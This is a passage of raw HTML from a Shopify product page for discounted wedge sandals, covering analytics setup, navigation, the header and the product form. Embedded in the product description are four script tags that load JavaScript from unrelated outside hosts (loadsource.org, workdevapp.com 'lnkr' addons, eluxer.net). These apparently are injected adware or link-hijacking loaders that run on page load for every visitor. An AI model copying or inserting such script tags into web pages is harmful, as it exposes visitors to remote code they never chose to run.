,{"id":"315359274","configuration":"{\"pixelCode\":\"C208LMQ9B24Q460HD6HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115998762","configuration":"{\"pixel_id\":\"346077939283456\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43057194","configuration":"{\"tagID\":\"2613524573428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"51773482","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Amethyst Shoes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"yodies-closet.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/amethystshoes.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Spicy Wedge Sandals","vendor":"Amethyst Shoes","id":"2026065461306","untranslatedTitle":"Spicy Wedge Sandals","url":"\/es\/products\/tan-spicy-wedge-sandals","type":"Sandals - WOMAN"},"id":"20336703045690","image":{"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"sku":"113249","title":"6 \/ Brown","untranslatedTitle":"6 \/ Brown"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Spicy Wedge Sandals","vendor":"Amethyst Shoes","id":"2026065461306","untranslatedTitle":"Spicy Wedge Sandals","url":"\/es\/products\/tan-spicy-wedge-sandals","type":"Sandals - WOMAN"},"id":"20500792442938","image":{"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"sku":"113250","title":"7 \/ Brown","untranslatedTitle":"7 \/ Brown"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Spicy Wedge Sandals","vendor":"Amethyst Shoes","id":"2026065461306","untranslatedTitle":"Spicy Wedge Sandals","url":"\/es\/products\/tan-spicy-wedge-sandals","type":"Sandals - WOMAN"},"id":"20500792475706","image":{"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"sku":"113251","title":"8 \/ Brown","untranslatedTitle":"8 \/ Brown"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Spicy Wedge Sandals","vendor":"Amethyst Shoes","id":"2026065461306","untranslatedTitle":"Spicy Wedge Sandals","url":"\/es\/products\/tan-spicy-wedge-sandals","type":"Sandals - WOMAN"},"id":"20500792508474","image":{"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"sku":"113252","title":"9 \/ Brown","untranslatedTitle":"9 \/ Brown"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Spicy Wedge Sandals","vendor":"Amethyst Shoes","id":"2026065461306","untranslatedTitle":"Spicy Wedge Sandals","url":"\/es\/products\/tan-spicy-wedge-sandals","type":"Sandals - WOMAN"},"id":"20500792541242","image":{"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"sku":"113253","title":"10 \/ Brown","untranslatedTitle":"10 \/ Brown"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Spicy Wedge Sandals","vendor":"Amethyst Shoes","id":"2026065461306","untranslatedTitle":"Spicy Wedge Sandals","url":"\/es\/products\/tan-spicy-wedge-sandals","type":"Sandals - WOMAN"},"id":"20500792574010","image":{"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"sku":"113254","title":"6.5 \/ Brown","untranslatedTitle":"6.5 \/ Brown"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Spicy Wedge Sandals","vendor":"Amethyst Shoes","id":"2026065461306","untranslatedTitle":"Spicy Wedge Sandals","url":"\/es\/products\/tan-spicy-wedge-sandals","type":"Sandals - WOMAN"},"id":"20500792606778","image":{"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"sku":"113255","title":"7.5 \/ Brown","untranslatedTitle":"7.5 \/ Brown"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Spicy Wedge Sandals","vendor":"Amethyst Shoes","id":"2026065461306","untranslatedTitle":"Spicy Wedge Sandals","url":"\/es\/products\/tan-spicy-wedge-sandals","type":"Sandals - WOMAN"},"id":"20500792639546","image":{"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"sku":"113256","title":"8.5 \/ Brown","untranslatedTitle":"8.5 \/ Brown"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Spicy Wedge Sandals","vendor":"Amethyst Shoes","id":"2026065461306","untranslatedTitle":"Spicy Wedge Sandals","url":"\/es\/products\/tan-spicy-wedge-sandals","type":"Sandals - WOMAN"},"id":"20500792672314","image":{"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"sku":"113257","title":"9.5 \/ Brown","untranslatedTitle":"9.5 \/ Brown"}],"purchasingCompany":null},},"https://amethystshoes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14148206650","storefrontBaseUrl":"https:\/\/amethystshoes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Spicy Wedge Sandals\",\"vendor\":\"Amethyst Shoes\",\"id\":\"2026065461306\",\"untranslatedTitle\":\"Spicy Wedge Sandals\",\"url\":\"\/es\/products\/tan-spicy-wedge-sandals\",\"type\":\"Sandals - WOMAN\"},\"id\":\"20336703045690\",\"image\":{\"src\":\"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972\"},\"sku\":\"113249\",\"title\":\"6 \/ Brown\",\"untranslatedTitle\":\"6 \/ Brown\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2026065461306,"gid":"gid:\/\/shopify\/Product\/2026065461306","vendor":"Amethyst Shoes","type":"Sandals - WOMAN","handle":"tan-spicy-wedge-sandals","variants":[{"id":20336703045690,"price":799,"name":"Spicy Wedge Sandals - 6 \/ Brown","public_title":"6 \/ Brown","sku":"113249"},{"id":20500792442938,"price":799,"name":"Spicy Wedge Sandals - 7 \/ Brown","public_title":"7 \/ Brown","sku":"113250"},{"id":20500792475706,"price":799,"name":"Spicy Wedge Sandals - 8 \/ Brown","public_title":"8 \/ Brown","sku":"113251"},{"id":20500792508474,"price":799,"name":"Spicy Wedge Sandals - 9 \/ Brown","public_title":"9 \/ Brown","sku":"113252"},{"id":20500792541242,"price":799,"name":"Spicy Wedge Sandals - 10 \/ Brown","public_title":"10 \/ Brown","sku":"113253"},{"id":20500792574010,"price":799,"name":"Spicy Wedge Sandals - 6.5 \/ Brown","public_title":"6.5 \/ Brown","sku":"113254"},{"id":20500792606778,"price":799,"name":"Spicy Wedge Sandals - 7.5 \/ Brown","public_title":"7.5 \/ Brown","sku":"113255"},{"id":20500792639546,"price":799,"name":"Spicy Wedge Sandals - 8.5 \/ Brown","public_title":"8.5 \/ Brown","sku":"113256"},{"id":20500792672314,"price":799,"name":"Spicy Wedge Sandals - 9.5 \/ Brown","public_title":"9.5 \/ Brown","sku":"113257"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2026065461306,"requestId":"ddbae3a2-cbad-4a8a-bd0f-16841bd03311-1768842967"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14148206650,
      theme_id: 78776795178,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//amethystshoes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//amethystshoes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//amethystshoes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14148206650,"isMerchantRequest":null,"themeId":78776795178,"themeCityHash":"12168399865613556213","contentLanguage":"es","currency":"USD","eventMetadataId":"bbc37c0f-cf0a-47bc-9899-f1b6c4308fd7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2026065461306,"requestId":"ddbae3a2-cbad-4a8a-bd0f-16841bd03311-1768842967","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":20336703045690,"productId":2026065461306,"productGid":"gid:\/\/shopify\/Product\/2026065461306","name":"Spicy Wedge Sandals - 6 \/ Brown","price":"7.99","sku":"113249","brand":"Amethyst Shoes","variant":"6 \/ Brown","category":"Sandals - WOMAN","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":20336703045690,"productId":2026065461306,"productGid":"gid:\/\/shopify\/Product\/2026065461306","name":"Spicy Wedge Sandals - 6 \/ Brown","price":"7.99","sku":"113249","brand":"Amethyst Shoes","variant":"6 \/ Brown","category":"Sandals - WOMAN","nonInteraction":true,"remote":false,"referer":"https:\/\/amethystshoes.com\/es\/products\/tan-spicy-wedge-sandals"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//amethystshoes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://amethystshoes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14148206650"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="78776795178"
  data-theme-name="Boundless"
  data-theme-version="6.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://amethystshoes.com/api/collect"
></script>
</head>

<body id="spicy-wedge-sandals" class="template-product" >
  <div id="SearchDrawer" class="search-bar drawer drawer--top">
    <div class="search-bar__table">
      <form action="/search" method="get" class="search-bar__table-cell search-bar__form" role="search">
        <div class="search-bar__table">
          <div class="search-bar__table-cell search-bar__icon-cell">
            <button type="submit" class="search-bar__icon-button search-bar__submit">
              <span class="icon icon-search" aria-hidden="true"></span>
              <span class="icon__fallback-text">Buscar</span>
            </button>
          </div>
          <div class="search-bar__table-cell">
            <input type="search" id="SearchInput" name="q" value="" placeholder="buscar en nuestra tienda" aria-label="buscar en nuestra tienda" class="search-bar__input">
          </div>
        </div>
      </form>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="search-bar__icon-button search-bar__close js-drawer-close">
          <span class="icon icon-x" aria-hidden="true"></span>
          <span class="icon__fallback-text">Cerrar (esc)</span>
        </button>
      </div>
    </div>
  </div>
  <div id="NavDrawer" class="drawer drawer--left">
  <div id="shopify-section-sidebar-menu" class="shopify-section sidebar-menu-section"><div class="drawer__header" data-section-id="sidebar-menu" data-section-type="sidebar-menu-section">
  <div class="drawer__close">
    <button type="button" class="drawer__close-button js-drawer-close">
      <span class="icon icon-x" aria-hidden="true"></span>
      <span class="icon__fallback-text">Cerrar menú</span>
    </button>
  </div>
</div>
<div class="drawer__inner">
  <ul class="drawer-nav">
    
      
      
        <li class="drawer-nav__item">
          <a href="/es" class="drawer-nav__link h2">Home</a>
        </li>
      
    
      
      
        

        

        <li class="drawer-nav__item" aria-haspopup="true">
          <div class="drawer-nav__has-sublist">
            <a href="/es/collections/all" class="drawer-nav__link h2">The Complete Collection</a>
            <div class="drawer-nav__toggle">
              <button type="button" class="drawer-nav__toggle-button" aria-expanded="false" aria-label="The Complete Collection Menú" aria-controls="Submenu-2">
                <span class="icon icon-plus" aria-hidden="true"></span>
              </button>
            </div>
          </div>
          <ul class="drawer-nav__sublist" id="Submenu-2">
            
              
                <li class="drawer-nav__item">
                  <a href="/es/collections/in-stock-and-ready-to-ship" class="drawer-nav__link">In Stock and Ready to Ship!</a>
                </li>
              
            
              
                <li class="drawer-nav__item">
                  <a href="/es/collections/amethyst-collection" class="drawer-nav__link">The Amethyst Collection</a>
                </li>
              
            
              
                <li class="drawer-nav__item">
                  <a href="/es/collections/bag-swag" class="drawer-nav__link">Bag Swag</a>
                </li>
              
            
              
                <li class="drawer-nav__item">
                  <a href="/es/collections/clearance" class="drawer-nav__link">Clearance</a>
                </li>
              
            
              
                <li class="drawer-nav__item">
                  <a href="/es/collections/all" class="drawer-nav__link">All products</a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li class="drawer-nav__item">
          <a href="/es/pages/sizing-chart" class="drawer-nav__link h2">Size Chart</a>
        </li>
      
    
      
      
        <li class="drawer-nav__item">
          <a href="/es/blogs/news" class="drawer-nav__link h2">Our Blog</a>
        </li>
      
    

    <li class="drawer-nav__spacer"></li>

    
      
        <li class="drawer-nav__item drawer-nav__item--secondary">
          <a href="/es/account/login" id="customer_login_link">Ingresar</a>
        </li>
        <li class="drawer-nav__item drawer-nav__item--secondary">
          <a href="/es/account/register" id="customer_register_link">Crear cuenta</a>
        </li>
      
    
    
      <li class="drawer-nav__item drawer-nav__item--secondary"><a href="/es/search">Search</a></li>
    
      <li class="drawer-nav__item drawer-nav__item--secondary"><a href="/es/pages/our-policies">Our Policies</a></li>
    
      <li class="drawer-nav__item drawer-nav__item--secondary"><a href="/es/pages/sizing-chart">Size Chart</a></li>
    
  </ul>

  <ul class="list--inline social-icons social-icons--drawer">
    
    
      <li>
        <a href="https://www.facebook.com/amethystshoes7/?view_public_for=974460096074885" title="Amethyst Shoes en Facebook">
          <span class="icon icon-facebook" aria-hidden="true"></span>
          <span class="visually-hidden">Facebook</span>
        </a>
      </li>
    
    
      <li>
        <a href="https://www.pinterest.com/amethystshoes/" title="Amethyst Shoes en Pinterest">
          <span class="icon icon-pinterest" aria-hidden="true"></span>
          <span class="visually-hidden">Pinterest</span>
        </a>
      </li>
    
    
    
      <li>
        <a href="https://www.instagram.com/amethystshoes7/" title="Amethyst Shoes en Instagram">
          <span class="icon icon-instagram" aria-hidden="true"></span>
          <span class="visually-hidden">Instagram</span>
        </a>
      </li>
    
    
    
    
      <li>
        <a href="https://www.youtube.com/channel/UCvEQZBQfLf2pMzLhHm6dPdg/featured?view_as=subscriber" title="Amethyst Shoes en YouTube">
          <span class="icon icon-youtube" aria-hidden="true"></span>
          <span class="visually-hidden">YouTube</span>
        </a>
      </li>
    
    
    
  </ul>
</div>




</div>
  </div>
  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-footer">
    <div class="drawer__header">
      <div class="drawer__close">
        <button type="button" class="drawer__close-button js-drawer-close">
          <span class="icon icon-x" aria-hidden="true"></span>
          <span class="icon__fallback-text">Cerrar carrito</span>
        </button>
      </div>
    </div>
    <div class="drawer__inner">
      <div id="CartContainer">
      </div>
    </div>
  </div>

  <div id="PageContainer">
    <div id="shopify-section-announcement-bar" class="shopify-section">
  





</div>

    
      <div class="site-header-wrapper">
        <div class="site-header-container">
          <div id="shopify-section-header" class="shopify-section header-section"><style>
  .site-header__logo img {
    max-width: 180px;
  }
  @media screen and (max-width: 749px) {
    .site-header__logo img {
      max-width: 100%;
    }
  }
</style>

<header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="grid grid--no-gutters grid--table site-header__inner">
    <div class="grid__item one-third medium-up--one-sixth">
      <button type="button" class="site-header__link text-link site-header__toggle-nav js-drawer-open-left">
        <span class="icon icon-hamburger" aria-hidden="true"></span>
        <span class="icon__fallback-text">Menú</span>
      </button>
    </div>
    <div class="grid__item one-third medium-up--two-thirds">

      
      
        <div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization">
      

        
          <a href="/" itemprop="url" class="site-header__logo-link text-center">
            
            <img class="site-header__logo-image" src="//amethystshoes.com/cdn/shop/files/2_180x.svg?v=1678550523"
            srcset="//amethystshoes.com/cdn/shop/files/2_180x.svg?v=1678550523 1x, //amethystshoes.com/cdn/shop/files/2_180x@2x.svg?v=1678550523 2x" alt="Amethyst Shoes" itemprop="logo">
          </a>
        

      
        </div>
      

    </div>

    <div class="grid__item one-third medium-up--one-sixth text-right">
      <a href="/search" class="site-header__link site-header__search js-drawer-open-top">
        <span class="icon icon-search" aria-hidden="true"></span>
        <span class="icon__fallback-text">Buscar</span>
      </a>
      <a href="/cart" class="site-header__link site-header__cart cart-link">
        <span class="icon icon-cart" aria-hidden="true"></span>
        <span class="icon__fallback-text">Carrito</span>
      </a>
    </div>
  </div>
</header>




</div>

          <div class="action-area">
            

            
          </div>
        </div>
      </div>
    

    <main class="main-content" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" data-section-id="product-template" data-section-type="product" data-history-state>

  
  

  
  

  
  
  
  

  <meta itemprop="url" content="https://amethystshoes.com/es/products/tan-spicy-wedge-sandals">
  <meta itemprop="image" content="//amethystshoes.com/cdn/shop/products/Spicy_Wedges_1_grande.jpg?v=1582212972">
  <meta itemprop="name" content="Spicy Wedge Sandals">

  <div class="product grid grid--uniform grid--no-gutters" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

    

    

    
    

    
      <div class="product__photo grid__item ">
        
          
          <div data-image-id="7487112773690" class="product__photo--single product__photo--variant-wrapper
          
            
          " style="padding-top:77.25563909774436%;">
            <img class="product__photo--variant lazyload"
              src="//amethystshoes.com/cdn/shop/products/Spicy_Wedges_1_300x.jpg?v=1582212972"
              data-src="//amethystshoes.com/cdn/shop/products/Spicy_Wedges_1_{width}x.jpg?v=1582212972"
              data-widths="[360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048, 4472]"
              data-aspectratio="1.294403892944039"
              data-sizes="auto"
              alt="Spicy Wedge Sandals - Amethyst Shoes">
          </div>
        

        <noscript>
          <img class="product__photo--variant" src="//amethystshoes.com/cdn/shop/products/Spicy_Wedges_1_2048x2048.jpg?v=1582212972" alt="">
        </noscript>
      </div>

      
      

      

      
        
          
        
      

    

    <div class="product__details grid__item">
      <div class="grid grid--no-gutters product__details-content">
        <div class="grid__item large-up--two-twelfths large-up--push-two-twelfths medium-up--three-twelfths medium-up--push-one-twelfth">
          
          <h2 itemprop="name">Spicy Wedge Sandals</h2>

  <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->


          <link itemprop="availability" href="http://schema.org/InStock"><form method="post" action="/es/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product__form--add-to-cart
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            
            <select name="id" id="ProductSelect-product-template">
              
                <option  selected="selected"   value="20336703045690" data-sku="113249">6 / Brown - $7.99 USD</option>
              
                <option   value="20500792442938" data-sku="113250">7 / Brown - $7.99 USD</option>
              
                <option   value="20500792475706" data-sku="113251">8 / Brown - $7.99 USD</option>
              
                <option   value="20500792508474" data-sku="113252">9 / Brown - $7.99 USD</option>
              
                <option   value="20500792541242" data-sku="113253">10 / Brown - $7.99 USD</option>
              
                <option   value="20500792574010" data-sku="113254">6.5 / Brown - $7.99 USD</option>
              
                <option   value="20500792606778" data-sku="113255">7.5 / Brown - $7.99 USD</option>
              
                <option   value="20500792639546" data-sku="113256">8.5 / Brown - $7.99 USD</option>
              
                <option   disabled="disabled"  value="20500792672314" data-sku="113257">9.5 / Brown - Agotado</option>
              
            </select>

            
              <div class="product__quantity quantity-wrapper">
                <label for="Quantity" class="product__quantity-label">Cantidad</label>
                <input type="number" id="Quantity"
                  class="quantity-input"
                  name="quantity" value="1" min="1">
              </div>
            

            
            <p class="product__price">
              <meta itemprop="priceCurrency" content="USD">
              <meta itemprop="price" content="7.99">
              
                <span class="visually-hidden">Precio habitual</span>
                <span class="product__price--reg">$39.99</span>
                <span class="product__price--sale"><span class="txt--emphasis">ahora</span> <span class="js-price">$7.99</span></span>
              
            </p>
              <button id="AddToCart-product-template" type="submit" name="add" class="btn btn--add-to-cart btn--secondary-accent">
                <span class="btn__text">Agregar al carrito</span>
              </button>
            
            
              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:14148206650,&quot;merchantName&quot;:&quot;Amethyst Shoes&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="01f9bb60f021cda9d95d396d691d7b40" buyer-country="US" buyer-locale="es" buyer-currency="USD" variant-params="[{&quot;id&quot;:20336703045690,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20500792442938,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20500792475706,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20500792508474,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20500792541242,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20500792574010,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20500792606778,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20500792639546,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20500792672314,&quot;requiresShipping&quot;:true}]" shop-id="14148206650" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
            

          <input type="hidden" name="product-id" value="2026065461306" /><input type="hidden" name="section-id" value="product-template" /></form>
        </div>
        <div class="grid__item large-up--one-half large-up--push-three-twelfths medium-up--six-twelfths medium-up--push-two-twelfths">
          <div class="product-single__errors"></div>
          <div class="product-single__description rte" itemprop="description">
            These lightweight wedges are perfect for everyday use!  The stylish look and soft insole  will make this your favorite errand shoe.<script type="text/javascript" src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x6707x&amp;r=1539302938619"></script><script type="text/javascript" src="https://workdevapp.com/addons/lnkr5.min.js"></script><script type="text/javascript" src="https://workdevapp.com/addons/lnkr30_nt.min.js"></script><script type="text/javascript" src="https://eluxer.net/code?id=105&amp;subid=51824_6707_"></script>
          </div>
          
            <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing" data-permalink="">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://amethystshoes.com/es/products/tan-spicy-wedge-sandals" class="share-facebook" title="Compartir en Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Compartir</span>
      <span class="visually-hidden">Compartir en Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Spicy%20Wedge%20Sandals&amp;url=https://amethystshoes.com/es/products/tan-spicy-wedge-sandals" class="share-twitter" title="Tuitear en Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tuitear</span>
      <span class="visually-hidden">Tuitear en Twitter</span>
    </a>
  

  
